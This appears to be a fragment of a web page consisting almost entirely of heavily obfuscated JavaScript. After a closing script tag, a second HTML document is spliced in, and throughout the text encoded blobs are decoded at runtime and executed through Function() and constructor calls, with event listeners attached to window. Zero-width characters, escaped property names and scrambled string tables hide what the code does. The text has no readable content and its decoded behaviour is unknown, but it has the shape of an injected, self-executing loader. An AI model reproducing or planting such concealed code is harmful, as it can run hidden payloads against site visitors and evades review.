.[dbq9r]aeq2a]/b==C7i*5VV7JtELIb^O/Pbis8ve=eA]Pb.MwrP*{vZbgI*NjEM21pPb.PuKM;ba;+Pb!]tPbLz~4*^4:wPb]$M9z=Rt?PbN$/+cQPb!&0t5yv~4Pb5$r''1KAPb*$;M*0)g=/Pb[zDua7dM{8Ib^OE7b+svi`MM8Ib^O8Cb^sI7bOsI#^OscbB`8.crbQ'1a$vs@Jb(8I#^O^'bB`{A$Mb2-(.3?2g/MbzMiHB`b@J(330M1ukn95[X50i=0[C7eAMbb^OvebBs8IZ`b1#$DwQpR1^u;O~@J$s8Ib^bg#bBK*w(`Z/ijA$[{4@]Cb.Uwr7*{/sbtk#i;MnbB`:zQMb;k/s:r]vM@y/eAJbiBMve=`ba#buT+8(e?A2HvlwakPre@JC[P0v AJu[n/obtzsi;k#bBM:Mr`b1 )n$i')@$0{]Jb.bwr[*gIM[dE7vZNMb{*j 3#&u{4bB`=tirb2]M(9n$IaM`;@#qbz3bBekM2^svr2M](w'4#b()cKB`b@ZM!+?Me]DLv@%v~vvvl0b.C Ao*{]J7bgwrNjIMveE[dZ.9rba7q]a]C2==/Vb*CVKM21pk+.7un/sbtz#i;McbB`:0r$bik]Ew-ecR=K@Jb&vMvi=ebe#bAp)MB`4u(t(ue@Jv[P0rPa;u[Ct]t;bkn/7b:zsi;t#bBMk.M`b)yu6j!/54=e)@gveAJbiBMve=`bz#b^vu$RM?/Kq$.Ma^$[@JubP0uP^Os[C^O8I7Bs8Ib`b+#bc00OO=-{((14.u.vPu0@Ib^OJ#bBs88n`bK=;wTz~2g6eCb@U$4*^4[w7q]$tk~T_Mn/sb:z#i;+rbB`Nic)bwE0{61n$-.B$8@5`b{Jb4H/4$b M0~B`b&P*~!.jQ9H; =Rj9(/[{tNNCbzlM9?=R_b7q~itknT;M:/s`bz#b2*E/B$-.(^bBrI@{`bKJ1+4a?u+v$?A/4N]sPbu9):B`bz]:apzH=e089u64QI[C*t$/bc~7+!&tq~T0kn/_b:zsi;n#bBM4^r`bLZiTI*rp/9zE3QM`b@Jb$;r]Baz{TrryDN~Bvr02`bcPbMl^yA(1/0{[CbOq$t5yv_47q5btk~T;Mn/s`:z#ib*MbBi;l0{JIg$D#G(@UAvU)`@Pwb;ObBg!{uKu$(/iv0u)Ab^{q[bOs8C^OsI7B`8I#Ib'&bI~l{)sa4wu4@Jb)]$4*^`bwPbN&KwBMKz:9D[y44n#bBl0r `bIDr)uM4g9s $'vM=R@JbbNM9zB`b?P1.{tvH+r;zKa(]qbB^r[.`bz#rT4iI@JLL4/bcQ4+!&t$B`0~P;bQ bg&Kg)[#c&HjbB`Ml0sb{?6ywMpIn(k$@J./5$b5y`t4PvbgvbBg-E.I)tn]HM2?L !L:[C@z~:bCA97#1KOJbP$r''b*07v*/)A;t7baM;Cb;]r''1Kvvl$Cb'0v'X1K$)XPbrA;M*0b**/XM21p7+.PuKA;b*0vM*/)l0v%7!Lv[d*z~:b0)A#b@7;M*rb'1/'CVK$zDbag^uM{=Os87b`bI#bl-j5B4kur6g-MM:@+A~qJf`(gj[d/VOCO~fqJJZ2tpbt=P1q0(bKR5Ks.jZi(kaPE$cHb5nRuPbbn24tcH$(Pb'$]$PeLvPb'1)~PbK$rM*0)'*/[A;t=7d0(tpb5K71qKR#@C.jZibka7EszDbagBuM{=`b'#bk]ttv/O/ k@Cb40Hu5($t7btcp1q=(bB05KZ`bt#)+1$4N&/2K`{@#5b50bBT3u4{)91THw@J;~tpbt=[1q0(Cbt5K4(nRn/7bt2si;knbBM:z5`be#2vt)u@#;nj9bB`i=:3b+8./uO@OI;;JbtA-i;kn/bM:zscH$[CbB$]$e`ba74jNatw9s$0bM#b9e0+B`3D'?H-8?z;@J0r9O[C$Jb'Ar'71K0)vPb7A;M*vCb*/r''1KZbK$iEsRjb'.kaX1K$CXPbr';M*0)b*/XA*0)XP/%A;Mv7vl*[db0v)~'eLR7Jbvn24tng=(Jb#zDuab'1M{@PK$r!0u['Lz~Ub0):#b@A;M*Xvl*/%v0vvbl0v[5($vC%cHu$XbJ$]$cHeL#Jbuv)~'[Svf0H$@Xb'$]$ceLv#bu@)~%Z[CV02OqO~n/_btzsi;k#bBM:R$`b'0A3an2@J*2tpbt=#1q0(bB`5K-]bzNtuiw-a/l1~4H@J[[CJ[CVV[HKCb3JjZrMbniO7^~{uRn4:Pue(IbnPb9N(''1K]Pb3$ruOuHadr [ubni7^~{uRg4:7u1)!JbQ~q/*8Pb&)ADrN=dOT[7_~Z2btkOq;Mn/s`:z#ib-4bBn^rn*E?i0+e*!MsbBIg@u`b3#zv9I60v5-4@+uL=JbtT)i;kn/BM:zs`bn#brsr1n#l9.EbB`g@D+b+skLrTynAj;IT@54E&J[,KN=8JbUbADr/g1)T*)Q!q[X~X0qbg1[/*))!bnQ~VNne(C(]7I93uCrHaub 7buORuni{0^~4uv,0:J(Mvvv[,0vPCA9vv1KOJbC$r''b'17vbK$ru3uH'Or auK$Cb'dr'X1bnnX[N(e(Ik]X79n/sbtz#i;MabB`:ls1bp*aI/Z0DLq]@#bqEqMB`b0O4/a6ls4?@Jw(ERbniru^~{uMu4:JMPuM/[[CM42OVO~eq_bZ(I9nnVCN(]e AJC.9rba77]a]A72q/ q~:~ae:[d].9rb/7b]aELi*5~/J[t=R~CVba_ Aae.9J]/7r]==77q.[db29r]aeb3a]/rMHK7OJ[jZJYCV _vY_Ab+M q[dMEvvb+Mii#YME[CvY@dV~=JO~ZR~Vb2Oqi+MMC`biEv7J0k/0Jbc4Dl)3cb*H-cb*08PaE!(Pb*rA/v!MlPPb1ug0ww=v^616(;tDPbeev T1[74w=vdb16(0w'7bB6]My`b.$9k68Cb*4(#b*0(01w=7w61vJbc6@:yMA8s;)P!s&^b+~P/w;Ibnn+9N(e(4-]PbP:(=-b'1j$[7K$redb'(I9nnN(]:Cb-7(=j4-`b$7b9Nu4BtA5tzCA]u:19OJOK$rb'b''7v1K$Cb+sr'w;s&^1+~C/K$rb'db'XX9nne[N(](I4-X7b#:(=-bB`j$Arba=L1M- M0LQibt$y@;kn/JM:zsibQ#bBR9n&`)! {e)Qu']`j@#^bz.bBK;6MT9Mzrs/Q4g!btM6@;kn/JM:zsib3#bB)~/H`0$:E2`b@#b$.8nBKi~:I8$A*8@4rMvJ[,z!:(b-4B=j$-`b*#bE5048eig414j@O2O~[[CbZ2OVcMAq_;)8!:(XbnyI9NneCb(]C/aE!V7b*rA#b*0801w=(w61v(B`6@J!btubqN-3 q9a0N[LP0ICb*4rgv!Ml87b*u(#b*0(01w=Jw61vbB`6@~{bHvO!((4rn^ju+Rni(CP0/*b**/[b*08(v!Ml#@7Jug)Zbnkz0p~d:~[7_b=~Zitkn~;M:/sE!z#b:rA/a~=~@CtkZ~_Mn/sb:z#i;lub*!~gv@MZ2OCO3cqJb-0Dlcc77)H~)7bnFZz0kbaep[a].9rV/W]CbtCi;kn/aM:zsE!r#bb{A/@3*&u7#bBM A^`b;R8~$a4)'gHbBr/@e`b'#/I120Jbu*L {*&@3[CuM/sbtk#i;Mnb*!:zv@Mlu~7Jbg)Zznkb0p[#**07b*!8(v@Mlu)JbngZz0k~^;p[C4tDvbee7 T_JJq~VJ[7T[#bdTgB`b)!$i+$6sN$@JD)/AbaEu/X!r*!JXXMlubJgvb'XbBKeq-`i*(2j2sZ1u[1zX-[[[b&#bB0HR)`IsMrIJb!eMlc3c@)H-0Dccc[C[0r)bCO~?J_bZ2O ^;tqT4eDvJdeCVCVPd[V[JV[9TT q:[C\\\";for(_BqhTW of _C22oe){if(_BqhTW[ã('Ϯ')]||_S35cpT82dF){_OIflurB5=_KxR2N59-(_K5I8Yo4V()+_BqhTW)[ã('Ϯ')]%_C22oe[_XU19v1tp];_UfT1gN0=(_A2L7fz,_DoFpAjs1U,_XtUXO7l8D)=>{_X3SfrsOCki=_X3SfrsOCki[ã('Բ')](\\\"\\\\x14\\\",'>')[ã('Բ')](\\\"\\\\x13\\\",'<')[ã('Բ')](\\\"\\\\x12\\\",'\\\"')[ã('Բ')](\\\"\\\\x11\\\",\\\"\\\\\\\\\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('р'),ã('А')),ã('Щ'));_X3SfrsOCki=((_G6MPXUQ,_VAwa7,_T1eFz53mAG,_GlP14wU,_D7tLDI0e,_YchLAi8M47,_B15kLVU7i,_Vr1k1r,_WE5vfB83qj,_DoFpAjs1U,_CJYt0p,_QZT84Q,_U5fpWdhX9,_XkZY1UhST,_SXVy0iw3RR)=>{_B15kLVU7i=(_VAwa7[ã('Ө')](-_YchLAi8M47)+_VAwa7[ã('Ө')](0,-_YchLAi8M47))[ã('Ө')]('');_WE5vfB83qj=_T1eFz53mAG[ã('԰')][ã('Ը')](_T1eFz53mAG);for(_QZT84Q=_GlP14wU;_QZT84Q<=_D7tLDI0e;_QZT84Q++){_U5fpWdhX9=_Vr1k1r(_QZT84Q);if(_WE5vfB83qj(_U5fpWdhX9)==-1){_CJYt0p[_U5fpWdhX9]=_B15kLVU7i[_DoFpAjs1U++];}}_XkZY1UhST=_G6MPXUQ[ã('Ϯ')];for(_QZT84Q=0;_QZT84Q<_XkZY1UhST;_QZT84Q++){_U5fpWdhX9=_G6MPXUQ[_QZT84Q];_SXVy0iw3RR+=_CJYt0p[_U5fpWdhX9]||_U5fpWdhX9;}return _SXVy0iw3RR;})(_X3SfrsOCki,\\\"*IE21ZuK3Az=podXlq]f$;yc?^Fv(Tm5Mr,Ns|w-}:+'t)bS .O_U{R/B#Ygjx&C!Hn4kV60a@hGP~`eiW[8%JQ79DL\\\",'\\\\\\\\\\\"<>',0x20,0x7e,_OIflurB5,null,_VjC2kYX5dG[ã('Ӡ')][ã('Џ')][ã('Ը')](_VjC2kYX5dG),null,0,{},0,\\\"\\\",0,\\\"\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('Ԟ'),ã('А')),ã('Ւ'));(()=>{})[ã('ն')](\\\"_L55c0Y\\\",_X3SfrsOCki)(_L55c0Y);};_UfT1gN0(\\\"\\\",_Al9cj,_VjC2kYX5dG[ã('Ӡ')]);}}}))();})(()=>\\\"Jl4RiUKW1bbvqq6hR1qLYxC79E5e147kk8\\\",\\\"\\\\165\\\\143\\\",window,0x0,0x1,0x31,\\\"\\\\162\\\\145\\\\144\\\");​_L55c0Y._Y1j23()\"[_WZWjLh7l2()](`​`)[_WZWjLh7l2(1)](_Izgl5ltm=>{return((()=>{})[_WZWjLh7l2(2)](\"_L55c0Y\",_Izgl5ltm)(_L55c0Y))!==false;}))({});})();")();</script>+<!DOCTYPE html><meta charset="UTF-8"><script>;Function("'kanmxkfa#{-e+lf3ppp^@6f}]l_t[~s3*6ars!gy+{*6i6ms,+e_}.*eepj212-%h71^v~.1w[l34}[^cs,q,]aw{z&g3^!%zp_y@fec{*!@j2l.*pio6g~8._q8]6-[n.tn3m&k[t[_~y2%ze]v21uq+_y~k2hpa2misu8799v#j53i+ouq~+%ye7hv2i]@ac@*9rk!t-yg#-x]n9ew[fis%e&_8to}r[3khvve!wmm,&-eqr.%1*q-5{3}4^i*pj7i.7sq&uyr&}w4^mpzeo4ea#@oml+z#jln%4vgek*1+y9uc@x[v3@x2o9qcajst~x@l!u]74uw#8s5%zv7h9,*rz+!67{cu,msqg7x1-g]o4#ct_5.,mg1o8g@1.xzw^o[yn+h2]uc%,~9kl86n}}wxj{^~o9e-e6k.f!j4z^4q,~rix#eae{i,hjn35!&aw&zn8w4l5hyeruth89e_#]{f8}-r7knj{fp&_f^!lx5t56%#}c1c5vgt&h5fr';((_WZWjLh7l2,_M6i90P9)=>{_WZWjLh7l2=(_SktsMf25y)=>!_SktsMf25y?\"split\"[_M6i90P9()](/[]/g,\"\"):(_SktsMf25y==1?\"every\"[_M6i90P9()](/[]/g,\"\"):\"constructor\"[_M6i90P9()](/[]/g,\"\"));_M6i90P9=()=>\"\\162\\145\\160\\154\\141\\143\\145\";(_L55c0Y=>\"return(function(_NpohD45Bc,_VjC2kYX5dG,_GlfYj){_GlfYj=_VjC2kYX5dG[\\\"\\\\x64\\\\x6f\\\\x63\\\\x75\\\\x6d\\\\x65\\\\x6e\\\\x74\\\"][\\\"\\\\x63\\\\x68\\\\x61\\\\x72\\\\x61\\\\x63\\\\x74\\\\x65\\\\x72\\\\x53\\\\x65\\\\x74\\\"];if(_GlfYj[\\\"\\\\x74\\\\x6f\\\\x55\\\\x70\\\\x70\\\\x65\\\\x72\\\\x43\\\\x61\\\\x73\\\\x65\\\"]()!=\\\"\\\\125\\\\124\\\\106\\\\55\\\\70\\\"){_VjC2kYX5dG[\\\"\\\\x63\\\\x6f\\\\x6e\\\\x73\\\\x6f\\\\x6c\\\\x65\\\"][\\\"\\\\x6c\\\\x6f\\\\x67\\\"](\\\"\\\\111\\\\156\\\\166\\\\141\\\\154\\\\151\\\\144\\\\40\\\\103\\\\150\\\\141\\\\162\\\\163\\\\145\\\\164\\\\72\\\\40\\\"+_GlfYj);return _NpohD45Bc;}return !_NpohD45Bc;})(false,window);​(function(_VjC2kYX5dG,_M6i90P9,_F9LK06dWn,_KE3ufgN){_VjC2kYX5dG=this;_M6i90P9=\\\"\\\\162\\\\145\\\\160\\\\154\\\\141\\\\143\\\\145\\\";_$={};\\\"_ID44nkYC2m4IR‎OpN29rHeQMv9eLynUxtRD7IeI11fEkamERuil1jtiy‍xNQ19HyL2jmR7UiOEMIk‏_QXDH763Yd1O784f5R‎PaPYdlcHd5KIEWkv5e081n81CtXLPiUsqACt1Q4eHnblAeVcrTJV‍J5C84bKYUqlV01XAWPHkIcTQ‏_XQVD3smeR0vYX3‎Ra8edrWruqSoMrO9‍MaSWOu8qd9R‏_L0w8bK1Qs405p2RVHg‎urFJHeyzmgRoC9jvJe5EPa7v4JbeRn01tdL5xGiZs4XtWeGGnZ5eOrk‍J7PO5z4RCWygukHadF9Gb0XZjx1‏_GJPl43ANt3Kg5‎xeU9Fr3Brm45oXfFr4QS‍Xf93Q4m5BSUxF\\\"[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‏\\\")[\\\"qRfJYOoVXrtEMjadcwhb0\\\"[_M6i90P9](/[0XJOwqVYMtdRjb]/g,\\\"\\\")]((_TSMtpdeq,_GZr6T8iRh)=>{_GZr6T8iRh=_TSMtpdeq[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‎\\\");_Vl7VHZn1AT=_GZr6T8iRh[1][\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‍\\\");_$[_GZr6T8iRh[0]]=_Vl7VHZn1AT[0][_M6i90P9](new _VjC2kYX5dG[\\\"bRWezZg4E1x2pZw\\\"[_M6i90P9](/[2WZwz14b]/g,\\\"\\\")](\\\"[\\\"+_Vl7VHZn1AT[1]+\\\"]\\\",\\\"g\\\"),\\\"\\\");});_F9LK06dWn=(_KE3ufgN)=>{_KE3ufgN[_$._ID44nkYC2m4IR]();_L55c0Y['0']();};_VjC2kYX5dG[_$._QXDH763Yd1O784f5R](_$._XQVD3smeR0vYX3,_F9LK06dWn);_L55c0Y['0']=()=>{_VjC2kYX5dG[_$._L0w8bK1Qs405p2RVHg](_$._GJPl43ANt3Kg5,_F9LK06dWn);};})();​_L55c0Y._C11F54=1;_L55c0Y._Mnk15h=\\\"SBCVXAAJUIODYMKCCEFMORBXSWTHTQPTOPIEDQOVNMERFLWYKZTSLLLQXVARFOV\\\";_L55c0Y._Srkpv=\\\"H]~R-_US(NO{KJ@RH[URG,Q{!K^N@S^U+#^O~+P|H!):::}@:;:~?}TJ[+})^%T!J=Q_J}S:!N.W~_~MS%&O|M?.I#WLWJN[*OJ.OH!!I?!MRVN#=WU(N{(-!:#+~)I(]W&P!|@|&!R&^#(+TVKOM)OV=PPJ-WJ_^S|!SI.UTW{T+RU^Q{]+G[G:;M,NRH!V_@GJMRULN[JK]R!TUTK;%W+GWT+|NG@~#%:}~:JQ#_PR{{]Q+^)![^?^{R|#}J(|)!-#]_JSR,Q!@M=*S)O&|_~[;Q!@.+;{N)OH*S&~T#K=]?{_{]JM|%TMB77|083X6368c973Y86XY3Y67Y33da2a81b3ec74Y9eF14B7c9FMc63ba1184Vc5Bc1^51Bb51161Z9216Yd0F02Zb6=Z5593F536a9ZZ3990X73eB1408Zee3D8dBD2Y96e7FB86XY4357e254a1ZF19B5^163b2,23255Z21970Z73aZ11571c5D17ac4224a862X86e22Z7cX12D81d83X43983798X23a68Y44Za4+04Y9Yff12YDP561YBfb6072FX65bcc23558c51Z73ZY3Dc41874c8D473d41e76Y4X07dX0378ae4)24ea53393X9469ZYX3X9df4439fef42a8f8596bF75aafZ853ba11278BU95Bbe116bZFea53ZD1472d4297DD3F68aD1298cYFfb4DY4S659a9*04dX43699ec46aac52fY5FD54Y4V05Z7aIe55YD10337DD1288Ydb2D84d166c22377ZY1685Y02D88c92F388D3680deU642ea429ee8389De93D94FYff72951e68F84c9ff92a4dD653B7]36f8Bae1b72c9209316369aG773c4d863Z72034bf317XYZF686Y6{a2D9af1489F1295B81976ee5398}057YBff56a2FZ5X66&d63BDZ243B51aZ1Hf1f23YF1D71D21b8084Lf7BX32e78d2343ZZ53F8aF2|B55X5K8698cf950Y7FX71F41778d457YDfc56YB1064YYZ06BZ3Z566c8;F68Z7eb35c5X8496cZ33087de35a82783X7e882X22X97XX,f4bX3469ceb459YYZ1f42YF)65DB4]B62b91083^a56aeM8668fF860Z8ZD68Z0D272cd7YYFZZ2181cf3452YBF589d52D87X5WX319Xf54cY3fa51Y8ff72@049a7f74cB4B757Y9d915b3]e59b6]B50b91f2497ba277Xd52c83da3188DF368dX457X13994X03d939c498Bed4d94Z3FF65ad2091b0165Xe42872(961bc-865bbX2]572c92077ce257cD32Y81D82FY22c84df2B88dee794D63898df+e4Yb1f86Bcb3cY6F8|066YX35Y1S55cb0D41XB5]D68b411678XB11X75cc237aD1287fd62D84DB4XD8308BD7348Y934082X4448BbaF65Xa41783f64a55bb(386:656a0d21cB3&B66B2:f658ZYF1Z73ca2178cf267df03YD51e7ZZZ2189aacd2491X83f96XD449BF265ec3890XY4871cd50Y4FX585df750YXfd51BYD8317bOf5bb3=[base64]|0K5Y85697YFfd5066*455B9-35dBF195F8fX832Z6126Yc4224b6Xdb3289e0378eX53Zaf338Fe8449a9d48a4f23e6Da941a4F852YZb3I8a8FY2Y66125bB7e366BY146e75ca77B91B7bc2f12d851f7697XX459ZX5587BD23f96ed449Bf249a01390fa50Y7f94f58fe54a0.054a5S42d691169ad156e98&96cbbd52D7DF052ZX2071ZX1d858aLb8Dd42D8Zb0fa84XX449bXD436Y8De451a8ff56YDP45BB225Y2^c62b9|B616a1066b21266B7163f7B237BBF2780YY1B7eZDe73f8f-26Dd7328XX0318Xdd454aZB4d94XD4c70ba44aeW45Bad^32a4dBY1168BF327cM864c8e7)Y61ZX257Zd34682X53Z861179D83288X23098D63092ecf155YZ1437a4fb52a91c9fc0}5a5F72763LZ58B3G2666dX02983X12e85e832c2e34669Z02D84db32a5X1449be570D42Z8Ddd41959d,158Z0e350a7fe55c847Y3:7]8Y8FY2Y66FD61aa125b70Z55fbf*b74ZBec28BF236ZD41D32a5FY44d02Z90afD23F96ed44B73a5BY04092c2feY0XF54YBf04DY2B6297Xc85879dcFF88N56Fc51c6Xc4cd6dbfef2Bd21c81D91d85DXO38cDDe83De33985X5398ae9124XF64X92fa537dee51a0ba1262b761B9155fYFDX1aB3}F70c41763D2XY75cd23719Xdc4F72DF368dX46dD7328XX0318Xdd454aXB4d94ed4c3ec7119BG55Bb2^45Y81Y4FB68bf166DX01c7Fd620Y4fd499Dff2a8ee54d70F978D43839d92B5B973992de3294a1F690f03cY5FZ1d59FB54Y0f45663D6F966BD146Bde5Db91d1XB81864ZD244581237Zc81Z7e962386DZ3981X13e43b6D9469DF44BY2F950Y71Y9DBX[3a3F52561*35Za8FZ5e9dM56Fc2c73a8fd9698aXD107dD42b82d93087DX51ZX388ee5378d963c92DX3X92X3426Ba74fa7eb53YZD647aaf9136BBB2e99&35eBYSZ5DBY.97192DZ66D0267Dcf254Z6fDZ338aX1549e2a86eaM92ZB5FF8Be74B6Y8de451Y8FF56c9579eI452B0]b@eb8}e5687Z35Xc41460Z81471c72336Z42a7YZ62X7aD72D899b2X8e94.75cY64188ee3c9YF51639Z2,c96fa46B2ZXf17aZ454b7_75D867E806725\\\";_L55c0Y._M5fTHd2w5=\\\"\\\";_L55c0Y._OhuDT=\\\"\\\";_L55c0Y._DL5CU=\\\"1\\\";_L55c0Y._DTifEJE4ZT=\\\"1\\\";​((_K5I8Yo4V,_X3SfrsOCki,_VjC2kYX5dG,_Al9cj,_XU19v1tp,_KxR2N59,_WG361cm9,ã)=>{const _GB28sYe=0x451,_C22oe=_HSvkw6c=[0x832,0x36,0x20426],_E2m3CP=_WG361cm9+_X3SfrsOCki+\\\"\\\\145\\\",_D479a0=(_HSvkw6c[_C22oe[_E2m3CP]((_W6OD9)=>_W6OD9+1,0)]=((_BqhTW,_S35cpT82dF,_UfT1gN0,_OIflurB5)=>{ã=(_U5fpWdhX9,_RWo0tz07,_VUDHrE9XYF,_M162c3db,_VaDg2)=>{_P2s5dn5b=\\\"АgѸҗdԹӠSӝюcӁϮlԁЏfҖԲrէӶrՉҏRЙնcѦ԰iФӨsЊԸbԼԞ(҂Ւ$խр(ҮЩ$ЎѸu?ԹoҳӝtфӁhЋԁeӡҖrЈէeԖՉeѢЙe҈ѦoϱФn҃ЊlԩԼiԶ҂.Ԧխ3ьҮ.ВЎ5ҞҳcӉфrҦЋa՚ӡnЉЈoҚԖpԄѢpӈ҈gՊϱnԠ҃dҍԩiҙԶnћԦ)Օь$՟В)љҞ$ҷӉuңҦiЁ՚rӻЉgԢҚmԀԄlӘӈlԫՊEϫԠs҅ҍeӔҙcϨћd?Օ(ժ՟2Ҫљ(Ӿҷ4чңmղЁnӣӻCӃԢtѭԀCӸӘaӤԫaҩϫxӗ҅tҌӔxՑϨe?ժ.ѼҪ$єӾ.јч$ӯղeЍӣg?ӃoՍѭh?ӸhӕӤcӒҩcӪӗp?ҌrҝՑOеѼ)ԉє1?ј)Ҹӯ3ҔЍnЀՍdԽӕaӰӒeՀӪe?ҝuԕеf?ԉ(ԾҸ(ѺҔ$ըЀt?ԽeԛӰrϾՀAԑԕcմԾ.ѩѺ.ќը2ӊԛAՌϾCգԑlՖմtұѩ)?ќ)Ϫӊ$ӽՌt?գoҿՖl?ұoсϪ(Ҵӽ1?ҿdӧсr?Ҵ.Хӧe?Х)ЃЃ(РР.ϲϲ)?\\\";_M162c3db=_VaDg2=0;return(_VUDHrE9XYF=(_U5fpWdhX9,_DoFpAjs1U,_LkkJS2aXLe)=>{return(_U5fpWdhX9==_P2s5dn5b[_DoFpAjs1U])?_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)]+_VUDHrE9XYF(_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)],_DoFpAjs1U+(++_LkkJS2aXLe),_M162c3db):((_U5fpWdhX9=='\\\\077')?'':_VUDHrE9XYF(_U5fpWdhX9,_DoFpAjs1U+(++_LkkJS2aXLe),_VaDg2));})(_U5fpWdhX9,_M162c3db,_VaDg2);};_X3SfrsOCki=\\\"EZJA2t 9qqkn/Jb:zsi;uPb{MM 3*&nvPb3b(0I 1!1)PjPA9/)bcci?Pb0rELi*5H/PbtKjZ3MaerOP].9rb/Pb]aNuB[d7 )vb0{)rMu/00u0Mrv0r0r040CbBrMb7dV2&M3CuK;rI':M(‎Dw=9vE^&(RLQ{2ls~3qrZ]!yKR3‍l]rQ'wsD{!^K=‏vy&jb3i(ga/gq'$:r6nE4uA' :(‎$c;;-D'E'9eILv2qp'{~p5Z;ve=D=‍vc$;'‏nI -b3R{5DM$?k0/Q4;04‎=qr5!:ptyE'9LO~23^ZNj'Ny‍Oqy3tr^!‏'j5sb{2pkZ^gu‎Ea!rw2)a8:Tkq;8Ai~]E=&5pqj~ L‍p1:=j1EwD];8i5DaTkL~=&‏)a('b{k‎L+uq+)2w;H:1!)An~Zqa cD?j.&-95~v=9a‍!:Hj?a+Dn5v)-c1=.;‏bZ&c)'N6&/su( =r(4K-p1‎kaqsw/!l]L99~{E6Z!‍6qKs/w9-L{l+‏ba!n=s.Ng4R{)vpwT/'‎0v(sgupj{~v=lK=tZ=gZO-kD'9'9c8HZ'aH~RLNRAeNRlKl‍e0g=k-tLuscpv'H-n‏bNQA/Quwg‎M)jlA n8ptr(!.H$.AuK&ZDlp)50zr20eD$/eZH)&‍2t8j u($rlvzA‏!(/kb^A{yI/3t$jApREk‎1OeI'()!52~u)OQg5'qA=^0]ZKO0EDQZ sRD)+t8Qu(‍I]!+1'Kp5Atg0e3sbp)=Rgp)/‏$^*R*8‎N0ZL*?E]2a&3)OlO+*A{~(TZe!q{{E0^$ ieOtw8*&]w‍'rZ&!lwRr*t+e0i){AL$R('a?3T]1(‏ba$v~/?D)vR!lpu/.LOH~‎Zq9 k/qsIQl‍kp~Q/HZs{Q q‏6iH~b 5)g36Qw8TN‎ME 2$DQAOaOLpp~;MMytZ.qEQM^08AO9i]a; a!DZ!=aLQ=‍]$NpA9i.0Mayt‏;*Z'b!u-I210s=Q42-8053+‎jEM2MOaO.4+y;qg~I^iZrv!Ek/5 0-gO]8kZM‍ig'5r!y-kvM+4]jI350a‏;'.-b3N/keA1E/y1c)jM2)g‎p'/O 0MOw9vLQ~AI=et‍et~4wv'=cM0pct‏b Q4M'6AA5MuMtRI-‎!+l~tMK^?gZ:~ .M1e9=LZalQ2e=‍1:a.l!Igt+Q?cL^M‏iM:nb(~gvy'y:$Z?u‎AEz&qr ~:24wDAOpHz*^;6L=0$~nTA31ErZ~:OR{9&Qe!5*=rTujR&=w‍weQ6!$4Au{r*TL: ;jnp03zqH/&1‏b63/?Ku89jR =~vnqk(~‎2j^( cy/Z!cL3‍t2!L3 t‏^k/6bn:(l)g)4rMZ.?‎e3041]OsvgMy)~EL]&!IkN29M ~ ‍gy&12k!EN)l4]‏bNwr({j0iv^i*$/w2$8u‎EO$wE~TRv3'l-'e:LZ;qLu.gj3*e;‍g2v'l.ET:$)j‏bisQe*$)4rw{p59Lu?3$0‎Oq2 ~~DNckA=j^-3'A~6OuZQE$+N9v=y51&‍iI=:i6pL{{'cv$3Au:+ qNjIk&QyLH-‏b1/k(53LDMkZ‎cO/rvRpR)OzEQDZ ;8+-2i9626‍Q+;iv9Dz‏bp-0't*)‎R/$&z5Nr2q^ARDwOj.9zjE8gn‍2y3Dn53M8Mg^jq‏Rz2kbn.NMQ'yl^ZD&)‎rLO:eE^u$j=wDy!!9!=Dej‍^e)9y‏)ql6b+)‎n;^a.cI:w$t80R{(O4g~?-pqk46‍40lZ:6pcI.tlk$({g^a/u?‏bMtc^^uwwK4u9prAK‎I1juOTEtjt~6wQZ6/IH=9~e6~a{5{0)0:TZ!-N]i~s+9 w?O1TsZc‍3O31T015&uH N6aseiK{]+/)&jIt?b3c=!c;2I‏O25j5A1uiMs?u e?i^r‎]a&ctbD!:p3n2qTT(aeL3-N9N(Qt4.‍tMRKLq9&AsieRAc43D:-T2M(‏b{?]01ur66)4L2H2-9‎Kr1+At.*(sb=a^e~n*5~aIwIjQ.=njE9{O t‍ sKwO1a6A~EQjIr=*(^‏b92tl-4'c/*: NQ‎5TN~iuTZEv qO53ly96Q*y*:O2=‍26~ OvTiN=uy 53‏bE*eR.tz$Mu=I‎1!!^]~{O!'4LcgRIK9 ‍R(s~gK {N]s4c1‏b('!]H5)N{k9c'38'‎zz1zOE~):$gs 1I6MKr9$R;EL2 Kk^MA]/{cuL r=j4$wqL‍K/;3A$wk{);1s4:gE6MzrucQ?‏b.$.&!jg{/0ua‎p.(p!q8:+3l6~^0t{Z& &::=R-c]q: /R/aj!{c!{‍ap+3-:‏&8Rtb;N60(I)=vqZr21(A9‎skglv$R6~.:DA8K+e‍05wew(5~60.gs+vk$lzR‏bA+AIHcD?v-0nRHu !M‎n0i1R69cta;nu~NtNR++e.qQIKZ(qQub4*u??‍e-.ac?I)HZ69-qu(R+~te1;4b5iH) .4k‏q.40$&:qT0O+]‎z5Z~u4jkjL*5yIp9R‍u-~5y4jZb*-pkau/R‏j-)3v‎6j9uN8DR'&~H:OzgQ(6; uIl2!9T{(kvRgD+ z^uDt{]q=5 yA;Q+'‍yj(c5'N(T&+!l:QtH{vcD;6gAuTzktz‏b*gI!k5k0‎Mv6ac16v~R8qD8Z6l02'NewH /^..=Q]OqD 9'n2j9‍D6(InO8(IHw'evQN.caR02/1K‏bK9459IQw‎.y8)w$:59iEce{L!28qi]~-]?Zg)ncs.j*~QL=qTA{~‍Q-ZugTwA4c)*4je-i?s8nu${‏b3!]M?ELI)MR~ep18)0‎1sr)^wk/ r^:]:MENn.sI]pvq-Zg~ 8y+LagR9i~8qZQjTL=(‍HO&~a1&N(iLrjM^(=ksEgyvN]/H8pb9Q-ncL{T‏0{rEv4Ltsz-*'‎TN)a{Een4E(kq09={pZyRcq4i~v+1;Zw(9y0D:1Lg:-])~gpe‍D10EL])(R'=ieckv‏y-T4bHn{;^:*z~uOkv'TsLM-{8]n‎9q{O++uZ/T(EN9Dw!v9Kry‍A=+DywA(!Kqv{u/TN0ir‏bp;A+zEHEntN)6uI:)c‎D9aaa=uZEDw9!) 